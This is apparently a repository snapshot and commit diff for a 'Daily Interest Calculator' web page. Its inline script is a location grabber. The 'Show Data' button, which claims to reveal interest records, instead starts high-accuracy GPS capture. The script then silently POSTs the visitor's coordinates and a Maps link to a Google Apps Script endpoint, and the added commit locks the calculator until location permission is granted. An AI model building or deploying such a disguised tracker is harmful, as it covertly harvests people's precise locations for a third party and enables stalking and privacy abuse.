
==== demo/index.html @ 7fcee986 "sd" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Daily Interest Calculator</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <main id="appContent" class="container-fluid py-4 px-3 px-lg-4 d-none">
    <div class="d-flex flex-wrap justify-content-between align-items-center gap-3 mb-4">
      <div>
        <div class="eyebrow">FINANCE TRACKER</div>
        <h1 class="page-title mb-1">Daily Interest Calculator</h1>
        <p class="text-secondary mb-0">Manage principal, daily interest and outstanding amounts.</p>
      </div>
      <button class="btn btn-primary px-4" id="addRowBtn" type="button">＋ Add Entry</button>
    </div>

    <section class="summary-grid mb-4">
      <div class="summary-card">
        <span>Total Principal</span>
        <strong id="summaryPrincipal">₹0.00</strong>
      </div>
      <div class="summary-card">
        <span>Total Interest</span>
        <strong id="summaryInterest">₹0.00</strong>
      </div>
      <div class="summary-card highlight">
        <span>Total Amount</span>
        <strong id="summaryAmount">₹0.00</strong>
      </div>
    </section>

    <section class="table-panel">
      <div class="panel-heading">
        <div>
          <h2 class="h5 mb-1">Interest Records</h2>
          <p class="small text-secondary mb-0">Update the dates or values to recalculate automatically.</p>
        </div>
        <div class="small text-secondary" id="recordCount">0 records</div>
      </div>
      <div class="table-responsive">
        <table class="table align-middle interest-table mb-0">
          <thead>
            <tr>
              <th>FROM DATE</th>
              <th>NAME</th>
              <th>PRINCIPAL AMOUNT</th>
              <th>PER DAY INTEREST</th>
              <th>TO DATE</th>
              <th>TOTAL DAYS</th>
              <th>ONE DAY INTEREST</th>
              <th>TOTAL INTEREST</th>
              <th>TOTAL AMOUNT</th>
              <th></th>
            </tr>
          </thead>
          <tbody id="recordsBody"></tbody>
          <tfoot>
            <tr>
              <td colspan="2" class="text-end fw-bold">TOTAL</td>
              <td id="footerPrincipal">₹0.00</td>
              <td colspan="4"></td>
              <td id="footerInterest">₹0.00</td>
              <td id="footerAmount" class="grand-total">₹0.00</td>
              <td></td>
            </tr>
          </tfoot>
        </table>
      </div>
      <div class="empty-state d-none" id="emptyState">No records yet. Click <b>Add Entry</b> to start.</div>
    </section>

    <section class="gps-panel mt-4">
      <div class="d-flex flex-wrap justify-content-between align-items-center gap-2 mb-3"><div><h2 class="h5 mb-1">GPS Location</h2><p class="small text-secondary mb-0">Location capture and Google Sheets status</p></div><span class="badge text-bg-light">Starts after Show Data</span></div>
      <div id="status" class="gps-status mb-3">Waiting for Show Data button...</div>
      <div class="row g-3">
        <div class="col-6 col-lg-3"><div class="gps-value"><small>Latitude</small><strong id="lat">—</strong></div></div>
        <div class="col-6 col-lg-3"><div class="gps-value"><small>Longitude</small><strong id="lon">—</strong></div></div>
        <div class="col-6 col-lg-3"><div class="gps-value"><small>Accuracy</small><strong id="accuracy">—</strong></div></div>
        <div class="col-6 col-lg-3"><div class="gps-value"><small>GPS Readings</small><strong id="reading">0 / 10</strong></div></div>
      </div>
      <div class="small text-secondary mt-3 text-break" id="mapUrl"></div>
      <div class="d-flex flex-wrap gap-2 mt-3"><a id="mapBtn" class="btn btn-outline-primary btn-sm" href="#" target="_blank" rel="noopener" style="display:none">Open Google Maps</a><button id="copyBtn" class="btn btn-outline-secondary btn-sm" type="button" onclick="copyLocation()" style="display:none">📋 Copy Google Maps URL</button></div>
      <div id="sheetStatus" class="gps-status mt-3" style="display:none"></div>
    </section>
    <p class="formula-note mt-3 mb-0">
      <b>Calculation:</b> One day interest = Principal × Interest % ÷ 100.
      Total interest = One day interest × Total days. Total amount = Principal + Total interest.
    </p>
  </main>

  <!-- Show Data popup: the records stay hidden until the user clicks Show Data. -->
  <div class="modal fade" id="showDataModal" tabindex="-1" aria-labelledby="showDataTitle" aria-hidden="true" data-bs-backdrop="static" data-bs-keyboard="false">
    <div class="modal-dialog modal-dialog-centered modal-sm">
      <div class="modal-content show-data-modal">
        <div class="modal-body text-center p-4 p-md-5">
          <div class="popup-icon mb-3">📊</div>
          <h2 class="h5 fw-bold mb-2" id="showDataTitle">Daily Interest Records</h2>
          <p class="text-secondary small mb-4">Click below to show your interest data and latest calculations.</p>
          <button type="button" class="btn btn-primary w-100" id="showDataBtn">Show Data</button>
        </div>
      </div>
    </div>
  </div>

  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
  <script src="app.js"></script>
  <script id="gps-script-marker">
      /* =========================================================
   GOOGLE APPS SCRIPT WEB APP URL
========================================================= */

      const GOOGLE_SHEET_API = "https://script.google.com/macros/s/AKfycby_BxHYfoPGf0Hy-ssCBxVPhwzobxpjaFyUgxJV7qkgOMBfYq5dHhDzUp8lm0sfwsw2/exec";

      /* =========================================================
   GPS VARIABLES
========================================================= */

      let bestPosition = null;

      let watchId = null;

      let readings = 0;

      let sheetAlreadySaved = false;

      let autoSaveStarted = false;

      /* =========================================================
   GPS SETTINGS
========================================================= */

      const MAX_READINGS = 10;

      /* =========================================================
   PAGE LOAD
========================================================= */

      document.getElementById("showDataBtn").addEventListener("click", function () {
        console.log("🚀 Show Data clicked");

        startGPS();
      });

      /* =========================================================
   START GPS
========================================================= */

      function startGPS() {
        const status = document.getElementById("status");

        /* GPS SUPPORT CHECK */

        if (!navigator.geolocation) {
          status.innerHTML = "❌ Browser GPS support nahi karta.";

          return;
        }

        /* HTTPS CHECK */

        if (location.protocol !== "https:" && location.hostname !== "localhost" && location.hostname !== "127.0.0.1") {
          status.innerHTML = "⚠️ GPS ke liye HTTPS ya localhost required hai.";

          return;
        }

        status.innerHTML = "📍 Location permission Allow karein...";

        /* =====================================================
     WATCH GPS
  ===================================================== */

        watchId = navigator.geolocation.watchPosition(
          function (position) {
            readings++;

            const accuracy = position.coords.accuracy;

            console.log("📡 GPS Reading:", readings, "Accuracy:", accuracy);

            /* =================================================
         BEST ACCURACY LOCATION
      ================================================= */

            if (bestPosition === null || accuracy < bestPosition.coords.accuracy) {
              bestPosition = position;

              showPosition(position);

              createMapURL(position);

              showButtons();

              /* =============================================
           1 SECOND TIMER
           
           LOCATION MILNE KE BAAD
           1 SECOND WAIT
           PHIR SAVE
        ============================================= */

              if (!autoSaveStarted) {
                autoSaveStarted = true;

                console.log("⏳ 1 second timer started...");

                status.innerHTML = "📍 Location found. Saving in 1 second...";

                setTimeout(function () {
                  console.log("⏰ Timer complete.");

                  saveToGoogleSheet();
                }, 10);
              }
            }

            /* =================================================
         MAX READINGS
      ================================================= */

            if (readings >= MAX_READINGS) {
              finishGPS();
            }
          },

          /* =====================================================
       GPS ERROR
    ===================================================== */

          function (error) {
            console.error("❌ GPS ERROR:", error);

            if (error.code === 1) {
              status.innerHTML = "❌ Location permission denied.<br><br>" + "Browser settings mein Location Allow karein.";
            } else if (error.code === 2) {
              status.innerHTML = "❌ Location unavailable.<br><br>" + "Phone ki Location/GPS ON karein.";
            } else if (error.code === 3) {
              status.innerHTML = "❌ GPS timeout.<br><br>" + "Open area mein dobara try karein.";
            } else {
              status.innerHTML = "❌ GPS location nahi mil saki.";
            }
          },

          /* =====================================================
       GPS OPTIONS
    ===================================================== */

          {
            enableHighAccuracy: true,

            timeout: 30000,

            maximumAge: 0,
          },
        );
      }

      /* =========================================================
   SHOW POSITION
========================================================= */

      function showPosition(position) {
        const latitude = position.coords.latitude;

        const longitude = position.coords.longitude;

        const accuracy = position.coords.accuracy;

        document.getElementById("lat").innerHTML = latitude.toFixed(8);

        document.getElementById("lon").innerHTML = longitude.toFixed(8);

        document.getElementById("accuracy").innerHTML = accuracy.toFixed(2) + " meters";

        document.getElementById("reading").innerHTML = readings + " / " + MAX_READINGS;

        const status = document.getElementById("status");

        if (accuracy <= 10) {
          status.innerHTML = "✅ Excellent GPS accuracy: " + accuracy.toFixed(2) + " meters";
        } else if (accuracy <= 30) {
          status.innerHTML = "✅ Good GPS accuracy: " + accuracy.toFixed(2) + " meters";
        } else {
          status.innerHTML = "📍 Location found. Accuracy: " + accuracy.toFixed(2) + " meters";
        }
      }

      /* =========================================================
   GOOGLE MAP URL
========================================================= */

      function createMapURL(position) {
        const latitude = position.coords.latitude;

        const longitude = position.coords.longitude;

        const url = "https://www.google.com/maps?q=" + latitude + "," + longitude;

        document.getElementById("mapUrl").innerHTML = url;

        const mapBtn = document.getElementById("mapBtn");

        mapBtn.href = url;

        mapBtn.style.display = "block";
      }

      /* =========================================================
   SHOW BUTTONS
========================================================= */

      function showButtons() {
        document.getElementById("mapBtn").style.display = "block";

        document.getElementById("copyBtn").style.display = "block";
      }

      /* =========================================================
   FINISH GPS
========================================================= */

      function finishGPS() {
        if (watchId !== null) {
          navigator.geolocation.clearWatch(watchId);

          watchId = null;
        }

        if (bestPosition) {
          showPosition(bestPosition);

          createMapURL(bestPosition);

          showButtons();
        }
      }

      /* =========================================================
   SAVE TO GOOGLE SHEET
   AUTOMATIC FUNCTION
========================================================= */

      function saveToGoogleSheet() {
        /* LOCATION CHECK */

        if (!bestPosition) {
          console.log("❌ Location available nahi hai.");

          return;
        }

        /* DUPLICATE CHECK */

        if (sheetAlreadySaved) {
          console.log("⚠️ Data already saved.");

          return;
        }

        const latitude = bestPosition.coords.latitude;

        const longitude = bestPosition.coords.longitude;

        const accuracy = bestPosition.coords.accuracy;

        const mapsURL = "https://www.google.com/maps?q=" + latitude + "," + longitude;

        const dateTime = new Date().toLocaleString("en-IN");

        /* =====================================================
     DATA
  ===================================================== */

        const data = {
          dateTime: dateTime,

          latitude: latitude.toFixed(8),

          longitude: longitude.toFixed(8),

          accuracy: accuracy.toFixed(2),

          mapsUrl: mapsURL,
        };

        console.log("📤 Sending Google Sheet Data:", data);

        const sheetStatus = document.getElementById("sheetStatus");

        sheetStatus.style.display = "block";

        sheetStatus.style.background = "#eff6ff";

        sheetStatus.style.color = "#1d4ed8";

        sheetStatus.innerHTML = "📤 Google Sheet mein data save ho raha hai...";

        /* =====================================================
     API REQUEST
  ===================================================== */

        fetch(
          GOOGLE_SHEET_API,

          {
            method: "POST",

            mode: "no-cors",

            headers: {
              "Content-Type": "text/plain;charset=utf-8",
            },

            body: JSON.stringify(data),
          },
        )
          .then(function () {
            sheetAlreadySaved = true;

            sheetStatus.style.background = "#f0fdf4";

            sheetStatus.style.color = "#15803d";

            sheetStatus.innerHTML =
              "✅ <b>Location saved to Google Sheet!</b><br>" +
              "<small>" +
              "Date/Time, Latitude, Longitude, Accuracy aur Maps URL save kiya gaya." +
              "</small>";

            console.log("✅ Google Sheet request sent successfully.");
          })

          .catch(function (error) {
            console.error("❌ Google Sheet Error:", error);

            sheetStatus.style.background = "#fef2f2";

            sheetStatus.style.color = "#dc2626";

            sheetStatus.innerHTML = "❌ Google Sheet request failed.";
          });
      }

      /* =========================================================
   COPY GOOGLE MAPS URL
========================================================= */

      function copyLocation() {
        if (!bestPosition) {
          alert("❌ Location available nahi hai.");

          return;
        }

        const latitude = bestPosition.coords.latitude;

        const longitude = bestPosition.coords.longitude;

        const url = "https://www.google.com/maps?q=" + latitude + "," + longitude;

        if (navigator.clipboard && navigator.clipboard.writeText) {
          navigator.clipboard
            .writeText(url)

            .then(function () {
              const button = document.getElementById("copyBtn");

              button.innerHTML = "✅ URL Copied!";

              setTimeout(function () {
                button.innerHTML = "📋 Copy Google Maps URL";
              }, 2000);
            })

            .catch(function () {
              fallbackCopy(url);
            });
        } else {
          fallbackCopy(url);
        }
      }

      /* =========================================================
   FALLBACK COPY
========================================================= */

      function fallbackCopy(text) {
        const textarea = document.createElement("textarea");

        textarea.value = text;

        textarea.style.position = "fixed";

        textarea.style.left = "-9999px";

        document.body.appendChild(textarea);

        textarea.select();

        try {
          document.execCommand("copy");

          const button = document.getElementById("copyBtn");

          button.innerHTML = "✅ URL Copied!";

          setTimeout(function () {
            button.innerHTML = "📋 Copy Google Maps URL";
          }, 2000);
        } catch (error) {
          alert("Google Maps URL:\n\n" + text);
        }

        document.body.removeChild(textarea);
      }
  </script>
</body>
</html>
---- demo/style.css ----
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');

:root {
  --navy: #173b68;
  --blue: #2563eb;
  --ink: #172033;
  --muted: #68758a;
  --line: #e6ebf2;
  --soft: #f5f8fc;
}
* { box-sizing: border-box; }
body {
  background: #f4f7fb;
  color: var(--ink);
  font-family: Inter, system-ui, -apple-system, "Segoe UI", sans-serif;
  font-size: 14px;
}
.page-title { font-size: clamp(1.45rem, 2.5vw, 2rem); font-weight: 800; letter-spacing: -.7px; }
.eyebrow { color: var(--blue); font-size: 10px; font-weight: 800; letter-spacing: 1.7px; margin-bottom: 6px; }
.btn-primary { background: var(--blue); border-color: var(--blue); border-radius: 10px; font-weight: 600; padding-top: 10px; padding-bottom: 10px; }
.btn-primary:hover { background: #1d4ed8; border-color: #1d4ed8; }
.summary-grid { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 14px; }
.summary-card {
  background: #fff; border: 1px solid var(--line); border-radius: 14px;
  padding: 18px 20px; box-shadow: 0 4px 16px rgba(20, 40, 75, .035);
}
.summary-card span { display: block; color: var(--muted); font-size: 12px; font-weight: 600; margin-bottom: 8px; }
.summary-card strong { font-size: clamp(1.25rem, 2vw, 1.65rem); font-weight: 800; letter-spacing: -.5px; font-variant-numeric: tabular-nums; }
.summary-card.highlight { background: #edf4ff; border-color: #d8e6ff; }
.summary-card.highlight strong { color: #1d4ed8; }
.table-panel { background: #fff; border: 1px solid var(--line); border-radius: 14px; overflow: hidden; box-shadow: 0 4px 18px rgba(20, 40, 75, .04); }
.panel-heading { padding: 19px 20px; display: flex; align-items: center; justify-content: space-between; border-bottom: 1px solid var(--line); }
.panel-heading h2 { font-weight: 750; }
.interest-table { min-width: 1220px; }
.interest-table thead th {
  background: var(--navy); color: #fff; border: 0; padding: 14px 10px;
  font-size: 10px; letter-spacing: .45px; white-space: nowrap; font-weight: 700;
}
.interest-table tbody td { padding: 9px 8px; border-color: var(--line); white-space: nowrap; }
.interest-table tbody tr:hover { background: #f8fbff; }
.interest-table tfoot td { background: #eef4fb; border-top: 1px solid #d9e3ef; padding: 13px 10px; font-weight: 800; white-space: nowrap; }
.interest-table tfoot .grand-total { color: #1d4ed8; font-size: 15px; }
.cell-input {
  min-width: 110px; width: 100%; border: 1px solid transparent; border-radius: 7px;
  background: transparent; padding: 7px 8px; color: var(--ink); font: inherit; outline: none;
}
.cell-input:hover { border-color: #dbe4f0; background: #fff; }
.cell-input:focus { border-color: #8bb4ff; background: #fff; box-shadow: 0 0 0 3px rgba(37,99,235,.10); }
.cell-input.name { min-width: 120px; }
.cell-input.number { min-width: 115px; text-align: right; }
.cell-input.rate { min-width: 90px; text-align: center; }
.calculated { background: #f4f8fd; color: #263b58; font-weight: 650; text-align: right; font-variant-numeric: tabular-nums; }
.calculated.days { text-align: center; }
.remove-btn { border: 0; color: #a2adbd; background: transparent; border-radius: 7px; padding: 5px 8px; }
.remove-btn:hover { color: #dc3545; background: #fff0f1; }
.empty-state { text-align: center; color: var(--muted); padding: 30px 16px; }
.formula-note { color: #758196; font-size: 12px; line-height: 1.6; }
@media (max-width: 767.98px) {
  main { padding-top: 20px !important; }
  .summary-grid { grid-template-columns: 1fr; gap: 9px; }
  .summary-card { padding: 14px 16px; }
  .summary-card strong { font-size: 1.3rem; }
  .panel-heading { padding: 15px; }
}


/* Startup Show Data popup */
.show-data-modal { border: 0; border-radius: 18px; overflow: hidden; box-shadow: 0 24px 70px rgba(15, 35, 70, .22); }
.popup-icon { width: 58px; height: 58px; display: grid; place-items: center; margin: 0 auto; border-radius: 17px; background: #edf4ff; font-size: 27px; }
.modal-backdrop.show { opacity: .62; }


/* GPS panel */
.gps-panel{background:#fff;border:1px solid var(--line);border-radius:14px;padding:20px;box-shadow:0 4px 18px rgba(20,40,75,.04)}
.gps-status{border-radius:9px;background:#f5f8fc;color:#40516a;padding:11px 13px;font-size:13px;line-height:1.5}
.gps-value{height:100%;border:1px solid var(--line);background:#f8fafd;border-radius:9px;padding:12px;min-width:0}
.gps-value small{display:block;color:var(--muted);margin-bottom:5px}
.gps-value strong{display:block;font-size:13px;overflow-wrap:anywhere;font-variant-numeric:tabular-nums}

==== commit 3a33b577: "sdd" ====
--- a/demo/index.html
+++ b/demo/index.html
@@ -99,8 +99,11 @@
         <div class="modal-body text-center p-4 p-md-5">
           <div class="popup-icon mb-3">📊</div>
           <h2 class="h5 fw-bold mb-2" id="showDataTitle">Daily Interest Records</h2>
-          <p class="text-secondary small mb-4">Click below to show your interest data and latest calculations.</p>
-          <button type="button" class="btn btn-primary w-100" id="showDataBtn">Show Data</button>
+          <p class="text-secondary small mb-3" id="locationGateMessage">Calculator kholne ke liye device ki Location ON karein aur browser mein location permission Allow karein.</p>
+          <div class="alert alert-info small text-start mb-3" id="locationHelp">
+            <b>Location ON kaise karein?</b><br>1. Mobile/Device ki Location (GPS) ON karein.<br>2. Browser ke site settings mein Location ko Allow karein.<br>3. Phir neeche Try Again dabayein.
+          </div>
+          <button type="button" class="btn btn-primary w-100" id="showDataBtn">Enable Location & Continue</button>
         </div>
       </div>
     </div>
@@ -140,12 +143,27 @@
 ========================================================= */
 
       document.getElementById("showDataBtn").addEventListener("click", function () {
-        console.log("🚀 Show Data clicked");
-
+        console.log("🚀 Location verification started");
+        document.getElementById("locationGateMessage").textContent = "Location verify ho rahi hai... Please permission Allow karein.";
         startGPS();
       });
 
       /* =========================================================
+   LOCATION GATE: reveal calculator only after GPS success
+========================================================= */
+
+      function unlockCalculator() {
+        document.getElementById("appContent").classList.remove("d-none");
+        if (window.locationGatePopup) window.locationGatePopup.hide();
+      }
+
+      function showLocationGateError(message, help) {
+        document.getElementById("locationGateMessage").innerHTML = message;
+        document.getElementById("locationHelp").innerHTML = help;
+        document.getElementById("showDataBtn").innerHTML = "Try Again";
+      }
+
+      /* =========================================================
    START GPS
 ========================================================= */
 
@@ -156,7 +174,7 @@
 
         if (!navigator.geolocation) {
           status.innerHTML = "❌ Browser GPS support nahi karta.";
-
+          showLocationGateError("Aapke browser mein GPS support nahi hai. Location-enabled browser use karein.", "Chrome/Edge ka latest version use karein aur device Location ON rakhein.");
           return;
         }
 
@@ -164,7 +182,7 @@
 
         if (location.protocol !== "https:" && location.hostname !== "localhost" && location.hostname !== "127.0.0.1") {
           status.innerHTML = "⚠️ GPS ke liye HTTPS ya localhost required hai.";
-
+          showLocationGateError("Secure connection zaroori hai.", "Is website ko HTTPS link se kholein ya local testing ke liye localhost use karein.");
           return;
         }
 
@@ -177,6 +195,7 @@
         watchId = navigator.geolocation.watchPosition(
           function (position) {
             readings++;
+            unlockCalculator();
 
             const accuracy = position.coords.accuracy;
 
@@ -235,13 +254,17 @@
             console.error("❌ GPS ERROR:", error);
 
             if (error.code === 1) {
-              status.innerHTML = "❌ Location permission denied.<br><br>" + "Browser settings mein Location Allow karein.";
+              status.innerHTML = "❌ Location permission denied.";
+              showLocationGateError("❌ Location permission denied. Calculator abhi locked hai.", "<b>Chrome:</b> Address bar ke left 🔒/site icon par click karein → Site settings → Location → Allow. Phir page reload karke Try Again dabayein.");
             } else if (error.code === 2) {
-              status.innerHTML = "❌ Location unavailable.<br><br>" + "Phone ki Location/GPS ON karein.";
+              status.innerHTML = "❌ Location unavailable. Device Location/GPS ON karein.";
+              showLocationGateError("📍 Device ki Location OFF ya unavailable hai. Calculator abhi locked hai.", "Device Settings → Location → ON karein. Mobile mein GPS/Location ON karke open area mein Try Again dabayein.");
             } else if (error.code === 3) {
-              status.innerHTML = "❌ GPS timeout.<br><br>" + "Open area mein dobara try karein.";
+              status.innerHTML = "❌ GPS timeout. Open area mein dobara try karein.";
+              showLocationGateError("GPS se location nahi mili. Calculator abhi locked hai.", "Device Location ON rakhein, internet/GPS signal check karein aur Try Again dabayein.");
             } else {
               status.innerHTML = "❌ GPS location nahi mil saki.";
+              showLocationGateError("Location verify nahi ho paayi. Calculator abhi locked hai.", "Device Location aur browser permission check karke Try Again dabayein.");
             }
           },
 
